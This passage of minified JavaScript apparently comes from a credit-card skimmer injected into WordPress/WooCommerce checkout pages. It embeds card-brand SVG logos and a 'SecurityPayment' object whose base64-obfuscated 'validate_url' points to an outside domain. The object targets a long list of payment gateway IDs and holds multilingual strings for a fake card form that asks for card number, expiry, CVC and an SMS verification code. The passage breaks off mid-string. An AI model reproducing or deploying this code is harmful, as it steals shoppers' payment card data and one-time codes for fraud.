327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα 